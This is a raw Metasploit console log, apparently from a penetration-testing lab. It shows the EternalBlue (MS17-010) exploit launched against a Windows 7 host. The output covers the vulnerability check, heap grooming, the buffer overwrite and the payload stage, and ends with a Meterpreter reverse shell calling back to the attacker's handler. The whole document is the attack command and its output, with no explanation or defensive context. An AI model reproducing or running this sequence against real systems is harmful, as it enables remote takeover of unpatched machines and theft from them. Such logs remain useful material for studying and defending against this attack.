 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.17.67.204:4444
[*] 10.201.76.18:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.201.76.18:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.201.76.18:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.201.76.18:445 - The target is vulnerable.
[*] 10.201.76.18:445 - Connecting to target for exploitation.
[+] 10.201.76.18:445 - Connection established for exploitation.
[+] 10.201.76.18:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.201.76.18:445 - CORE raw buffer dump (42 bytes)
[*] 10.201.76.18:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.201.76.18:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.201.76.18:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.201.76.18:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.201.76.18:445 - Trying exploit with 12 Groom Allocations.
[*] 10.201.76.18:445 - Sending all but last fragment of exploit packet
[*] 10.201.76.18:445 - Starting non-paged pool grooming
[+] 10.201.76.18:445 - Sending SMBv2 buffers
[+] 10.201.76.18:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.201.76.18:445 - Sending final SMBv2 buffers.
[*] 10.201.76.18:445 - Sending last fragment of exploit packet!
[*] 10.201.76.18:445 - Receiving response from exploit packet
[+] 10.201.76.18:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.201.76.18:445 - Sending egg to corrupted connection.
[*] 10.201.76.18:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.201.76.18
[*] Meterpreter session 1 opened (10.17.67.204:4444 -> 10.201.76.18:49188) at 2025-09-09 13:12:07 +0700
[+] 10.201.76.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.76.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.76.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >